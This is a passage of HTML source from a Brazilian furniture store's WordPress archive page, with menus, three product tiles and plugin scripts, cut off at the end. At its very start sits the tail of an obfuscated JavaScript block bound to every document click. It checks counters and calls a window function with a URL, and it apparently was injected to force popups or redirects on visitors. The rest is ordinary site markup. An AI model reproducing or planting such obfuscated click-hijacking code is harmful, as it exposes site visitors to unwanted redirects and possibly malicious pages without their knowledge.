_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		   <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date wp-theme-essenciall wpb-js-composer js-comp-ver-5.5.2 vc_responsive elementor-default elementor-template-full-width elementor-kit-19194 elementor-page-19460">
		<div data-elementor-type="header" data-elementor-id="19212" class="elementor elementor-19212 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-583346e5 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="583346e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-232f4afe" data-id="232f4afe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e917a5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="47e917a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://essenciall.casa">
							<img fetchpriority="high" width="3053" height="319" src="https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1.png" class="attachment-full size-full wp-image-19236" alt="" srcset="https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1.png 3053w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-300x31.png 300w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1024x107.png 1024w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-768x80.png 768w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1536x160.png 1536w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-2048x214.png 2048w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-600x63.png 600w, https://essenciall.casa/wp-content/uploads/2023/06/essencial_tipograma_Prancheta-1-1320x138.png 1320w" sizes="(max-width: 3053px) 100vw, 3053px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6546788b" data-id="6546788b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f128015 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-search-form" data-id="f128015" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://essenciall.casa" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Procurar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8887f7a elementor-nav-menu__align-right elementor-widget-mobile__width-auto elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8887f7a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8887f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="http://www.essenciall.casa/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://essenciall.casa/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19477"><a href="https://essenciall.casa/catalogo/" class="elementor-item">Catalogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19350"><a href="https://essenciall.casa/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8887f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="http://www.essenciall.casa/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://essenciall.casa/sobre/" class="elementor-item" tabindex="-1">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19477"><a href="https://essenciall.casa/catalogo/" class="elementor-item" tabindex="-1">Catalogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19350"><a href="https://essenciall.casa/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="19460" class="elementor elementor-19460 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-afb2aff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afb2aff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2168f29" data-id="2168f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fafe19 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7fafe19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7fafe19" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19413"><a href="https://essenciall.casa/category/aparadores/" class="elementor-item">Aparadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19414"><a href="https://essenciall.casa/category/area-externa/" class="elementor-item">Área externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19415"><a href="https://essenciall.casa/category/area-externa/balanco/" class="elementor-item">Balanço</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://essenciall.casa/category/area-externa/cadeira-area-externa/" class="elementor-item">Cadeira Externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19418"><a href="https://essenciall.casa/category/area-externa/espreguicadeira/" class="elementor-item">ESPREGUIÇADEIRA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19419"><a href="https://essenciall.casa/category/bancos/" class="elementor-item">Bancos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19420"><a href="https://essenciall.casa/category/banquetas/" class="elementor-item">Banquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19421"><a href="https://essenciall.casa/category/bar/" class="elementor-item">Bar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19422"><a href="https://essenciall.casa/category/buffet/" class="elementor-item">Buffet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19423"><a href="https://essenciall.casa/category/cadeira-office/" class="elementor-item">CADEIRA OFFICE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19424"><a href="https://essenciall.casa/category/cadeira/" class="elementor-item">Cadeiras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19426"><a href="https://essenciall.casa/category/escrivaninha/" class="elementor-item">Escrivaninha</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19427"><a href="https://essenciall.casa/category/espelhos/" class="elementor-item">ESPELHOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19428"><a href="https://essenciall.casa/category/luminaria/" class="elementor-item">Luminaria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19429"><a href="https://essenciall.casa/category/mesa-de-centro/" class="elementor-item">Mesa de centro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19430"><a href="https://essenciall.casa/category/mesa-de-jantar/" class="elementor-item">Mesa de jantar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19431"><a href="https://essenciall.casa/category/mesa-lateral/" class="elementor-item">Mesa lateral</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://essenciall.casa/category/poltronas/" class="elementor-item">Poltronas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://essenciall.casa/category/sofa-retratil/" class="elementor-item">Sofá retrátil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19436"><a href="https://essenciall.casa/category/sofas/" class="elementor-item">Sofás</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fafe19" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19413"><a href="https://essenciall.casa/category/aparadores/" class="elementor-item" tabindex="-1">Aparadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19414"><a href="https://essenciall.casa/category/area-externa/" class="elementor-item" tabindex="-1">Área externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19415"><a href="https://essenciall.casa/category/area-externa/balanco/" class="elementor-item" tabindex="-1">Balanço</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://essenciall.casa/category/area-externa/cadeira-area-externa/" class="elementor-item" tabindex="-1">Cadeira Externa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19418"><a href="https://essenciall.casa/category/area-externa/espreguicadeira/" class="elementor-item" tabindex="-1">ESPREGUIÇADEIRA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19419"><a href="https://essenciall.casa/category/bancos/" class="elementor-item" tabindex="-1">Bancos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19420"><a href="https://essenciall.casa/category/banquetas/" class="elementor-item" tabindex="-1">Banquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19421"><a href="https://essenciall.casa/category/bar/" class="elementor-item" tabindex="-1">Bar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19422"><a href="https://essenciall.casa/category/buffet/" class="elementor-item" tabindex="-1">Buffet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19423"><a href="https://essenciall.casa/category/cadeira-office/" class="elementor-item" tabindex="-1">CADEIRA OFFICE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19424"><a href="https://essenciall.casa/category/cadeira/" class="elementor-item" tabindex="-1">Cadeiras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19426"><a href="https://essenciall.casa/category/escrivaninha/" class="elementor-item" tabindex="-1">Escrivaninha</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19427"><a href="https://essenciall.casa/category/espelhos/" class="elementor-item" tabindex="-1">ESPELHOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19428"><a href="https://essenciall.casa/category/luminaria/" class="elementor-item" tabindex="-1">Luminaria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19429"><a href="https://essenciall.casa/category/mesa-de-centro/" class="elementor-item" tabindex="-1">Mesa de centro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19430"><a href="https://essenciall.casa/category/mesa-de-jantar/" class="elementor-item" tabindex="-1">Mesa de jantar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19431"><a href="https://essenciall.casa/category/mesa-lateral/" class="elementor-item" tabindex="-1">Mesa lateral</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://essenciall.casa/category/poltronas/" class="elementor-item" tabindex="-1">Poltronas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://essenciall.casa/category/sofa-retratil/" class="elementor-item" tabindex="-1">Sofá retrátil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19436"><a href="https://essenciall.casa/category/sofas/" class="elementor-item" tabindex="-1">Sofás</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70256a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="70256a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f7aa86" data-id="1f7aa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ab15f4 elementor-grid-4 elementor-grid-mobile-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="8ab15f4" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-18863 post type-post status-publish format-standard has-post-thumbnail hentry category-mesa-de-centro tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/mesa-centro-peao/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="706" height="407" src="https://essenciall.casa/wp-content/uploads/2022/12/Pasted-20221212-155235_clipped_rev_1.png" class="attachment-full size-full wp-image-18864" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/mesa-centro-peao/" target=&quot;_blank&quot;>
				MESA CENTRO PEÃO			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-18854 post type-post status-publish format-standard has-post-thumbnail hentry category-mesa-de-jantar tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/mesa-de-jantar-mira/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="898" height="526" src="https://essenciall.casa/wp-content/uploads/2022/12/Pasted-20221212-152833_clipped_rev_1.png" class="attachment-full size-full wp-image-18855" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/mesa-de-jantar-mira/" target=&quot;_blank&quot;>
				Mesa de Jantar MIRA			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-18851 post type-post status-publish format-standard has-post-thumbnail hentry category-mesa-de-jantar tag-decoracao tag-essencial tag-home tag-macica tag-madeira tag-mdf tag-mesa-de-apoio tag-mesa-lateral tag-sala-de-estar tag-tela">
				<a class="elementor-post__thumbnail__link" href="https://essenciall.casa/mesa-de-jantar-tres-marias/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1209" height="692" src="https://essenciall.casa/wp-content/uploads/2022/12/Pasted-20221212-151746_clipped_rev_1.png" class="attachment-full size-full wp-image-18852" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://essenciall.casa/mesa-de-jantar-tres-marias/" target=&quot;_blank&quot;>
				Mesa de Jantar TRES MARIAS			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="19222" class="elementor elementor-19222 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2190b9c elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="2190b9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a22fee3" data-id="a22fee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e919f33 elementor-widget elementor-widget-text-editor" data-id="e919f33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A Essência do Design.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b93f6b5" data-id="b93f6b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/essenciall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","top_show":0,"top_height":"40","top_sticky_height":0,"top_fullwidth":"1","middle_height":"100","middle_sticky_height":50,"middle_fullwidth":"1","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":"40","bottom_sticky_height":"40","bottom_fullwidth":"1"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["text:2","text:3","text:4","socials:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["text:1","dropdown:1"]}},"tablets":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":50,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}},"mobiles":{"options":{"orientation":"hor","sticky":true,"scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","cart:1"],"hidden":["socials:1","text:2","text:3","text:4","dropdown:1","text:1"]}}};</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-skew-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-skew.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/essenciall.casa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.easing.min.js?ver=6.9" id="us-jquery-easing-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.magnific-popup.js?ver=1.1.0" id="us-magnific-popup-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.simpleplaceholder.js?ver=6.9" id="us-simpleplaceholder-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/imagesloaded.js?ver=6.9" id="us-imagesloaded-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/us.core.js?ver=1.0" id="us-core-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/us.widgets.js?ver=1.0" id="us-widgets-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/js/us.theme.js?ver=1.0" id="us-theme-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla 